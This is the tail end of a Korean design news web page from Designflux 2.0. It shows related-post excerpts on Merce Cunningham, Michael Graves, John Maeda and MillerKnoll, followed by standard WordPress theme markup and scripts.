</style></div><script>var block_tdi_142=new tdBlock();block_tdi_142.id="tdi_142";block_tdi_142.atts='{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"4","hide_audio":"yes","image_alignment":"0","tdc_css":"[base64]","f_title_font_family":"885","f_cat_font_family":"885","f_meta_font_family":"885","f_meta_font_weight":"500","f_ex_font_family":"885","f_btn_font_family":"885","f_title_font_size":"eyJwb3J0cmFpdCI6IjIwIiwibGFuZHNjYXBlIjoiMjUiLCJhbGwiOiIyMiJ9","f_title_font_weight":"600","f_cat_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_meta_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_btn_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_ex_font_weight":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_btn_font_weight":"400","f_cat_font_weight":"500","btn_bg_hover":"rgba(0,0,0,0)","btn_txt":"#000000","btn_txt_hover":"#000000","audio_time_color":"#000000","audio_bar_color":"rgba(0,0,0,0)","author_txt":"#000000","author_txt_hover":"#000000","date_txt":"#000000","ex_txt":"#000000","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_title_font_line_height":"1.5","f_ex_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","mc1_el":"15","f_ex_font_line_height":"1.7","modules_gap":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiNDAiLCJsYW5kc2NhcGUiOiI0MCJ9","modules_category_padding":"0px 0px 0px 0px","modules_category":"above","show_cat":"none","art_title":"10px 0px 10px 0px ","btn_border":"#000000","btn_border_hover":"#000000","btn_padding":"0px 0px","btn_radius":"0","btn_bg":"rgba(0,0,0,0)","m_bg":"rgba(0,0,0,0)","all_modules_space":"60","show_btn":"","title_txt_hover":"#ff00bb","mix_type_h":"color","mix_color_h":"[base64]","image_radius":"0","f_header_font_family":"885","art_excerpt":"15px 0px 0px 0px","category_id":"_current_cat","f_title_font_spacing":"-.5","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6705","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_142","tdc_css_class":"tdi_142","tdc_css_class_style":"tdi_142_rand_style"}';block_tdi_142.td_column_number="3";block_tdi_142.block_type="td_flex_block_1";block_tdi_142.post_count="4";block_tdi_142.found_posts="562";block_tdi_142.header_color="";block_tdi_142.ajax_pagination_infinite_stop="";block_tdi_142.max_num_pages="141";tdBlocksArray.push(block_tdi_142);</script><div class="td-block-title-wrap"></div><div id=tdi_142 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://designflux.co.kr/2010-07-21-%eb%a8%b8%ec%8a%a4-%ec%bb%a4%eb%8b%9d%ec%97%84-%ec%9d%b4%eb%b2%a4%ed%8a%b8%ef%bf%bc/" rel="bookmark" class="td-image-wrap " title="2010-07-21 | 머스 커닝엄 이벤트￼"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://designflux.co.kr/wp-content/uploads/2022/07/0721_2010_01_merce_cunningham_event_3.jpg" data-img-retina-url="https://designflux.co.kr/wp-content/uploads/2022/07/0721_2010_01_merce_cunningham_event_3.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://designflux.co.kr/2010-07-21-%eb%a8%b8%ec%8a%a4-%ec%bb%a4%eb%8b%9d%ec%97%84-%ec%9d%b4%eb%b2%a4%ed%8a%b8%ef%bf%bc/" rel="bookmark" title="2010-07-21 | 머스 커닝엄 이벤트￼">2010-07-21 | 머스 커닝엄 이벤트￼</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://designflux.co.kr/author/jay-lee/">Jay Lee</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-21T00:11:21+09:00">2022. 07. 21.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">시각 및 퍼포먼스 예술을 지원해온 트와이스 예술 재단의 저널 <트와이스>가 처음으로 디지털 태블릿을 매체로 삼았습니다. ‘트와이스: 머스 커닝엄 이벤트’는 아이패드 앱의 형식으로 전설적인 무용가이자 안무가인 머스 커닝엄의 작업을 제시합니다. 춤이라는 예술을 어떻게 재현하고 전달할 것인가라는 트와이스의 오랜 고민을 당시 급부상한 태블릿 환경을 기회 삼아 시험했던 사례입니다. </div>
                    
                                        <div class="td-read-more">
                        <a href="https://designflux.co.kr/2010-07-21-%eb%a8%b8%ec%8a%a4-%ec%bb%a4%eb%8b%9d%ec%97%84-%ec%9d%b4%eb%b2%a4%ed%8a%b8%ef%bf%bc/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://designflux.co.kr/2006-08-17-%eb%a7%88%ec%9d%b4%ed%81%b4-%ea%b7%b8%eb%a0%88%ec%9d%b4%eb%b8%8c%ec%8a%a4-%ec%9d%98%eb%a3%8c%ea%b8%b0%ea%b8%b0-%eb%94%94%ec%9e%90%ec%9d%b8-%ea%b3%84%ed%9a%8d-%eb%b0%9d%ed%98%80/" rel="bookmark" class="td-image-wrap " title="2006-08-17 | 마이클 그레이브스, 의료기기 디자인 계획 밝혀"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://designflux.co.kr/wp-content/uploads/2021/08/0817_2006_nj01_01.jpg" data-img-retina-url="https://designflux.co.kr/wp-content/uploads/2021/08/0817_2006_nj01_01.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://designflux.co.kr/2006-08-17-%eb%a7%88%ec%9d%b4%ed%81%b4-%ea%b7%b8%eb%a0%88%ec%9d%b4%eb%b8%8c%ec%8a%a4-%ec%9d%98%eb%a3%8c%ea%b8%b0%ea%b8%b0-%eb%94%94%ec%9e%90%ec%9d%b8-%ea%b3%84%ed%9a%8d-%eb%b0%9d%ed%98%80/" rel="bookmark" title="2006-08-17 | 마이클 그레이브스, 의료기기 디자인 계획 밝혀">2006-08-17 | 마이클 그레이브스, 의료기기 디자인 계획 밝혀</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://designflux.co.kr/author/jay-lee/">Jay Lee</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-17T00:01:00+09:00">2021. 08. 17.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">"어떤 제품의 사용과정이 ‘악전고투’가 되어서는 안됩니다." 멤피스 그룹의 일원이자 또 알레시의 주전자로도 친숙한 건축가 겸 제품 디자이너 마이클 그레이브스가 2006년 의료기기를 디자인하겠다는 포부를 밝혔습니다. 그의 계획은 2009년 의료 기술 회사인 스트라이커와의 협업으로 이어졌습니다. ‘병실용 가구’ 시리즈와 ‘프라임 TC’ 휠체어가 바로 그 결실이죠.</div>
                    
                                        <div class="td-read-more">
                        <a href="https://designflux.co.kr/2006-08-17-%eb%a7%88%ec%9d%b4%ed%81%b4-%ea%b7%b8%eb%a0%88%ec%9d%b4%eb%b8%8c%ec%8a%a4-%ec%9d%98%eb%a3%8c%ea%b8%b0%ea%b8%b0-%eb%94%94%ec%9e%90%ec%9d%b8-%ea%b3%84%ed%9a%8d-%eb%b0%9d%ed%98%80/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://designflux.co.kr/2007-11-08-%ec%a1%b4-%eb%a7%88%ec%97%90%eb%8b%a4-x-%eb%a6%ac%eb%b3%b5/" rel="bookmark" class="td-image-wrap " title="2007-11-08 | 존 마에다 x 리복"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://designflux.co.kr/wp-content/uploads/2021/11/1108_2007_nj02_02.jpg" data-img-retina-url="https://designflux.co.kr/wp-content/uploads/2021/11/1108_2007_nj02_02.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://designflux.co.kr/2007-11-08-%ec%a1%b4-%eb%a7%88%ec%97%90%eb%8b%a4-x-%eb%a6%ac%eb%b3%b5/" rel="bookmark" title="2007-11-08 | 존 마에다 x 리복">2007-11-08 | 존 마에다 x 리복</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://designflux.co.kr/author/jay-lee/">Jay Lee</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-08T00:01:00+09:00">2021. 11. 08.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">존 마에다와 리복의 만남. ‘타임태니엄’ 스니커즈는 그가 특별히 고안한 알고리듬과 코드를 입고 있습니다. 신발 속 가득한 공식과 수식이 만들어낸 이미지가 신발의 겉을 장식하고 있지요. 기술을 인간화하며, 컴퓨터를 자체로 하나의 매체로 삼은 디자이너이자 컴퓨터 과학자이자 예술가이자 교육자. 이 소식을 전한 지 한 달 조금 넘어, 그의 신상에 주요한 변화가 있었지요. 오래 몸담았던 MIT 미디어랩을 떠나 2007년 12월 RISD 학장에 선임되었다는 소식이었습니다. </div>
                    
                                        <div class="td-read-more">
                        <a href="https://designflux.co.kr/2007-11-08-%ec%a1%b4-%eb%a7%88%ec%97%90%eb%8b%a4-x-%eb%a6%ac%eb%b3%b5/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://designflux.co.kr/%ed%97%88%eb%a8%bc-%eb%b0%80%eb%9f%ac%eb%86%80%eb%b0%80%eb%9f%ac%eb%86%80herman-millerknollmillerknoll/" rel="bookmark" class="td-image-wrap " title="허먼 밀러+놀=밀러놀"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://designflux.co.kr/wp-content/uploads/2021/08/millerknoll_01-696x398.jpg" data-img-retina-url="https://designflux.co.kr/wp-content/uploads/2021/08/millerknoll_01-1392x795.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://designflux.co.kr/%ed%97%88%eb%a8%bc-%eb%b0%80%eb%9f%ac%eb%86%80%eb%b0%80%eb%9f%ac%eb%86%80herman-millerknollmillerknoll/" rel="bookmark" title="허먼 밀러+놀=밀러놀">허먼 밀러+놀=밀러놀</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://designflux.co.kr/author/jimin-park/">Jimin Park</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-28T09:02:00+09:00">2021. 07. 28.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">












찰스 앤 레이 임스, 미스 반 데 로에 등 유명 디자이너들의 가구를 제조, 판매하고...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://designflux.co.kr/%ed%97%88%eb%a8%bc-%eb%b0%80%eb%9f%ac%eb%86%80%eb%b0%80%eb%9f%ac%eb%86%80herman-millerknollmillerknoll/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_144,
                .tdi_144 .tdc-columns{
                    min-height: 0;
                }.tdi_144,
				.tdi_144 .tdc-columns{
				    display: block;
				}.tdi_144 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_146{
                    vertical-align: baseline;
                }.tdi_146 > .wpb_wrapper,
				.tdi_146 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_146 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_146 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_146 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_148 " style="height: 1">
<style scoped>

/* inline tdc_css att */

.tdi_148{
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_148{
margin-right:-25px !important;
margin-left:-25px !important;
}
}

</style></div></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_150,
                .tdi_150 .tdc-columns{
                    min-height: 0;
                }.tdi_150,
				.tdi_150 .tdc-columns{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-evenly;
				
				    align-items: flex-start;
				}.tdi_150 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_150{
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_150{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<div class="tdi_149_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_149_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_152{
                    vertical-align: baseline;
                }.tdi_152 > .wpb_wrapper,
				.tdi_152 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: stretch;
				}.tdi_152 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_152 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_152 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_152{
border-color:#000000 !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_151_rand_style td-element-style"><style>
.tdi_151_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_call_to_action tdi_153 tds_call_to_action1 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_1" data-td-block-uid="tdi_153">
<style>

/* inline tdc_css att */

.tdi_153{
margin-top:30px !important;
margin-bottom:30px !important;
padding-bottom:0px !important;
text-align:left !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_153{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<style>
.tdi_154 .tdm-descr{
				    color: #000000;
				
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:1.7 !important;font-weight:400 !important;
				}
</style><div class="td-block-width tds-call-to-action1 tdi_154"><div class="td-block-row tdm-row td-fix-index"><div class="td-block-span9 tdm-col">
<style>
.tdi_155 .tdm-title{
					font-family:Noto Sans KR !important;font-size:25px !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155 .tdm-title{
					font-family:Noto Sans KR !important;font-size:20px !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155 .tdm-title{
					font-family:Noto Sans KR !important;font-size:16px !important;font-weight:600 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_155"><h4 class="tdm-title tdm-title-sm">Designflux 2.0에 글을 쓰려면?</h4></div><p class="tdm-descr">Designflux 2.0는 여러분들이 참여할 수 있는 열린 플랫폼입니다.<br> 에세이, 리뷰, 뉴스 편집에 참여를 원하시면 아래로 연락주시기 바랍니다.</p></div><div class="td-block-span3 tdm-col">
<style>
body .tdi_156:before{
					background-color: #ff00bb;
				}body .tdi_156:hover:before{
					opacity: 1;
				}.tdi_156,
				.tdi_156:before{
					border-radius: 14px;
				}.tdi_156{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_156{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_156{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_156{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}
</style><div class="tds-button td-fix-index"><a href="http://52.78.131.234/?page_id=1435" class="tds-button1 tdm-btn tdm-btn-lg tdi_156" target="_blank"><span class="tdm-btn-text">자세히 보기</span></a></div></div></div></div></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_157" class="tdc-zone"><div class="tdc_zone tdi_158  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_158{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_158{
position:relative;
}

</style>
<div class="tdi_157_rand_style td-element-style"><style>
.tdi_157_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_159" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_160  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_160,
                .tdi_160 .tdc-columns{
                    min-height: 0;
                }.tdi_160,
				.tdi_160 .tdc-columns{
				    display: block;
				}.tdi_160 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_162{
                    vertical-align: baseline;
                }.tdi_162 > .wpb_wrapper,
				.tdi_162 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_162 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_162 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_162 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_162{
margin-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_163 tagdiv-type td-pb-border-top td_block_template_1" data-td-block-uid="tdi_163">
<style>

/* inline tdc_css att */

.tdi_163{
margin-bottom:0px !important;
padding-left:25px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_163{
margin-right:-25px !important;
margin-left:-25px !important;
padding-left:0px !important;
justify-content:center !important;
text-align:center !important;
border-width: 2px 0px 0px 0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_163,
                .tdi_163 p{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }

/* phone */
@media (max-width: 767px){
.tdi_163,
                .tdi_163 p{
			        font-family:Noto Sans KR !important;font-size:13px !important;font-weight:400 !important;
		        }
}
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><b>© </b> 2021 Designflux 2.0   l   designflux2.0@gmail.co.kr</p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 69728e8166d40
    -->

    <script type="text/javascript" src="https://designflux.co.kr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://designflux.co.kr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://designflux.co.kr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://designflux.co.kr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"195672431","post":"6705","tz":"9","srv":"designflux.co.kr","j":"1:15.4"}]);_stq.push(["clickTrackerInit","195672431","6705"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designflux.co.kr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://designflux.co.kr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 